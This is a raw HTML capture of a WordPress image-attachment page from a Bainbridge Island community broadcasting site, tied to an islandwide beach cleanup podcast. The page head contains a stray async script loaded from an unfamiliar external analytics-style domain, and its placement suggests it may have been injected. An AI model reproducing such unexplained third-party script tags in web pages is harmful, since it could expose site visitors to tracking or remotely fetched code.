

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do-2013/
body_size: 8527
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10-things-you-can-do-2013 - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do-2013/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10-things-you-can-do-2013 - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do-2013/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do-2013" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do-2013/","url":"https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do-2013/","name":"10-things-you-can-do-2013 - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do-2013/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do-2013/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/08/10-things-you-can-do-2013.jpg","datePublished":"2016-08-06T03:26:13+00:00","dateModified":"2016-08-06T03:26:13+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do-2013/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do-2013/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do-2013/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2016/08/10-things-you-can-do-2013.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/08/10-things-you-can-do-2013.jpg"},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do-2013/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Podcast: What&#8217;s Up Bainbridge: Be part of the first local Islandwide beach cleanup on Sept 17th","item":"https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/"},{"@type":"ListItem","position":3,"name":"10-things-you-can-do-2013"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fwu-286-islandwide-beach-cleanup-on-sept-17th%2F10-things-you-can-do-2013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fwu-286-islandwide-beach-cleanup-on-sept-17th%2F10-things-you-can-do-2013%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/5146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=5146' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-5146 attachmentid-5146 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-5146" class="entry entry-attachment post-5146 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">10-things-you-can-do-2013</h1>
                        
            <div class="attachment-image"><img src="https://www.bestofbcb.org/wp-content/uploads/2016/08/10-things-you-can-do-2013.jpg" class="attachment-full size-full" alt="" decoding="async" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"><a href='https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/deb-rudnick-and-child/'>Previous Image</a></div>
                <div class="next_post"><a href='https://www.bestofbcb.org/wu-286-islandwide-beach-cleanup-on-sept-17th/10-things-you-can-do/'>Next Image</a></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
